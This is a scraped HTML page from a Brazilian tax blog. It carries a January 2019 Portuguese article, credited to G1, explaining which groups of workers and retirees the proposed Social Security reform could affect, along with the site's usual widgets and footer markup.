                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Saiba quem está na mira da Reforma da Previdência Social %0A%0A https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_696f0ce06896c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-696x348.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-696x348.jpg 696w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-300x150.jpg 300w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-768x384.jpg 768w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-1024x512.jpg 1024w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-1068x534.jpg 1068w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-840x420.jpg 840w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="previdencia-social"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_21_696f0ce068fc1_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_563"><a href="http://www.sticorp.com.br" target="_blank"><img src="http://blogtributario.com.br/wp-content/uploads/2016/02/ads-topo-3.png" alt="ads-topo-3" width="728" height="90" class="alignnone size-full wp-image-558" /></a></div></div></div><p>2019 começou. Começaram também as conversas sobre a Reforma da Previdência Social. Ela já tem até apelido, RPV. Está tudo na boca do povo.</p>
<p>O que sabemos é que ela vai ser proposta e será notícia na mídia e assunto em todos os cantos do país.</p>
<p><strong>Quem são as pessoas que podem ser atingidas pela Reforma da Previdência Social?</strong><br />
Todos os cidadãos, desde quando nascem, já têm alguma relação com a Previdência Social. Veja, por exemplo, o salário-maternidade.</p>
<p>Depois, quando começam a trabalhar passam por quatro fases da vida: quando estão longe da aposentadoria; quando estão perto dela; quando já podem se aposentar e quando já estão aposentadas.</p>
<p>Essas são as quatro situações em que as pessoas podem ser atingidas pela Reforma. Saiba em qual você está fazendo um cálculo do seu tempo de serviço.</p>
<p><strong>No que o aposentado e o pensionista podem ser atingidos?</strong><br />
Quem está aposentado não pode ter o benefício alterado, nem reduzido. Trata-se de direito adquirido, mas ninguém está livre de ter que contribuir para o INSS.</p>
<p>Quem pensa em acumular mais de um benefício tem que ficar atento, da mesma forma que o servidor público que ganha mais que o teto do INSS, porque ele pode ser tributado.</p>
<p><strong>Quem não está satisfeito com o valor da aposentadoria poderá pedir a revisão?</strong><br />
O prazo é de dez anos. O caminho é simples: solicite a cópia do processo no INSS pelo site ou telefone 135. Confira os cálculos e veja se tem direito de aumentar o valor do benefício.</p>
<p>O outro grupo de pessoas é o daquelas que já pode se aposentar.</p>
<p><strong>Quais são os cuidados que elas devem ter nesta hora?</strong><br />
A palavra-chave é calma. Tem muita gente correndo e pedindo a aposentadoria sem qualquer planejamento. Existe o momento certo para requerer o benefício.</p>
<p>Quem já completou o tempo de serviço tem direito adquirido. Nada que possa ser mudado pode atingir este tipo de trabalhador.</p>
<p>A dica é fazer contas para saber se vale a pena bater o martelo ou se é o caso de esperar um pouco mais para conquistar mais vantagens.</p>
<p><strong>O grupo mais inseguro é o das pessoas que estão próximas da aposentadoria. O que dizer para elas?</strong><br />
É o grupo do “justamente na minha vez”. Essas pessoas não têm o que fazer a não ser arrumar todos os documentos do passado, fazer a contagem do tempo de serviço e esperar as regras ficarem mais claras.</p>
<p>É importante que tudo esteja organizado para quando as regras de transição forem aprovadas o trabalhador possa encontrar as brechas que podem ajudá-lo no planejamento previdenciário.</p>
<p><strong>E para os jovens, aqueles que estão bem longe da aposentadoria e estão pensando em desistir disso tudo?</strong><br />
Não dá para desistir. A previdência é obrigatória e quem exerce atividade remunerada não tem como fugir: ou paga ou é cobrado.</p>
<p>A previdência não abrange apenas os benefícios programáveis (idade, especial e tempo de contribuição), por isso os benefícios de risco como incapacidade, doença ou morte podem garantir uma proteção para o segurado e seus dependentes em momentos difíceis da vida.</p>
<p>Pensar em previdência complementar é uma hipótese que não pode ser descartada.</p>
<p>Via G1</p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><p style='font-size:13px !important; font-style:italic !important; font-weight: bold !important;'>* É permitida a reprodução parcial ou total deste material, desde que citada a fonte com link.</p> <h3>Comentários</h3><p><fb:comments-count href=https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/></fb:comments-count> Comentários</p><div class="fb-comments" data-href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" data-numposts="5" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_22_696f0ce069aec_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_1121"><a href="http://materiais.sticorp.com.br/experimente-gratis-tributum"><img src="http://blogtributario.com.br/wp-content/uploads/2017/05/BANNER-POST-TRIBUTUM.png" alt="" width="728" height="101" class="alignnone size-full wp-image-2976" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_23_696f0ce06a557" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2019%2F01%2F02%2Fsaiba-quem-esta-na-mira-da-reforma-da-previdencia-social%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Saiba+quem+est%C3%A1+na+mira+da+Reforma+da+Previd%C3%AAncia+Social&url=https%3A%2F%2Fblogtributario.com.br%2F2019%2F01%2F02%2Fsaiba-quem-esta-na-mira-da-reforma-da-previdencia-social%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/&amp;media=https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg&description=Saiba+quem+est%C3%A1+na+mira+da+Reforma+da+Previd%C3%AAncia+Social">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Saiba quem está na mira da Reforma da Previdência Social %0A%0A https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_23_696f0ce06a557">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/">Em qual regime tributário minha empresa deve se enquadrar?</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="datePublished" content="2019-01-02T18:58:20+00:00"><meta itemprop="dateModified" content="2019-01-02T18:58:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png"></span><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="headline " content="Saiba quem está na mira da Reforma da Previdência Social"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1024"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_24_696f0ce06abb5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696f0ce06abb5" ><script>var block_td_uid_24_696f0ce06abb5 = new tdBlock();
block_td_uid_24_696f0ce06abb5.id = "td_uid_24_696f0ce06abb5";
block_td_uid_24_696f0ce06abb5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_696f0ce06abb5_rand","td_column_number":3,"live_filter_cur_post_id":3806,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696f0ce06abb5_rand","tdc_css_class_style":"td_uid_24_696f0ce06abb5_rand_style"}';
block_td_uid_24_696f0ce06abb5.td_column_number = "3";
block_td_uid_24_696f0ce06abb5.block_type = "td_block_related_posts";
block_td_uid_24_696f0ce06abb5.post_count = "3";
block_td_uid_24_696f0ce06abb5.found_posts = "418";
block_td_uid_24_696f0ce06abb5.header_color = "";
block_td_uid_24_696f0ce06abb5.ajax_pagination_infinite_stop = "";
block_td_uid_24_696f0ce06abb5.max_num_pages = "140";
tdBlocksArray.push(block_td_uid_24_696f0ce06abb5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_696f0ce06b461" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_696f0ce06abb5" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_26_696f0ce06b464" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_696f0ce06abb5" href="#">LEIA MAIS</a></h4><div id=td_uid_24_696f0ce06abb5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/09/28/esocial-empresas-com-faturamento-de-ate-r-78-milhoes-devem-enviar-suas-tabelas-ate-09-10-2018/" rel="bookmark" class="td-image-wrap" title="eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/esocial_post-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/esocial_post-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/05/esocial_post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/09/28/esocial-empresas-com-faturamento-de-ate-r-78-milhoes-devem-enviar-suas-tabelas-ate-09-10-2018/" rel="bookmark" title="eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018">eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696f0ce06abb5" data-td_block_id="td_uid_24_696f0ce06abb5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696f0ce06abb5" data-td_block_id="td_uid_24_696f0ce06abb5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://blogtributario.com.br/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Pesquisa" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Posts recentes</span></h4>
		<ul>
											<li>
					<a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/">Em qual regime tributário minha empresa deve se enquadrar?</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" aria-current="page">Saiba quem está na mira da Reforma da Previdência Social</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/28/esocial-empresas-com-faturamento-de-ate-r-78-milhoes-devem-enviar-suas-tabelas-ate-09-10-2018/">eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/27/2a-fase-do-esocial-7-dicas-para-implantacao-sem-dor-de-cabeca/">2ª fase do eSocial: 7 dicas para a implantação sem dor de cabeça!</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Enquete</span></h4>			<div class="textwidget"><a name="pd_a_9407715"></a>
<div class="CSS_Poll PDS_Poll" id="PDI_container9407715" style="display:inline-block;"></div>
<div id="PD_superContainer"></div>
<script type="text/javascript" charset="UTF-8" src="//static.polldaddy.com/p/9407715.js"></script>
<noscript><a href="https://poll.fm/9407715">Take Our Poll</a></noscript></div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorias</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://blogtributario.com.br/category/contabilidade/">Contabilidade</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogtributario.com.br/category/destaque/">Destaque</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blogtributario.com.br/category/documentos-fiscais/">Documentos Fiscais</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://blogtributario.com.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blogtributario.com.br/category/opiniao/">Opinião</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Twitter</span></h4>			<div class="textwidget"><a class="twitter-timeline" data-lang="pt" data-width="315" data-height="300" data-theme="light" href="https://twitter.com/blog_tributario">Tweets by blog_tributario</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_696f0ce06cce4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_696f0ce06cce4" ><script>var block_td_uid_28_696f0ce06cce4 = new tdBlock();
block_td_uid_28_696f0ce06cce4.id = "td_uid_28_696f0ce06cce4";
block_td_uid_28_696f0ce06cce4.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_696f0ce06cce4_rand","tdc_css_class":"td_uid_28_696f0ce06cce4_rand","tdc_css_class_style":"td_uid_28_696f0ce06cce4_rand_style"}';
block_td_uid_28_696f0ce06cce4.td_column_number = "1";
block_td_uid_28_696f0ce06cce4.block_type = "td_block_7";
block_td_uid_28_696f0ce06cce4.post_count = "3";
block_td_uid_28_696f0ce06cce4.found_posts = "448";
block_td_uid_28_696f0ce06cce4.header_color = "";
block_td_uid_28_696f0ce06cce4.ajax_pagination_infinite_stop = "";
block_td_uid_28_696f0ce06cce4.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_28_696f0ce06cce4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_28_696f0ce06cce4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_696f0ce06d7d6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_696f0ce06d7d6" ><script>var block_td_uid_29_696f0ce06d7d6 = new tdBlock();
block_td_uid_29_696f0ce06d7d6.id = "td_uid_29_696f0ce06d7d6";
block_td_uid_29_696f0ce06d7d6.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 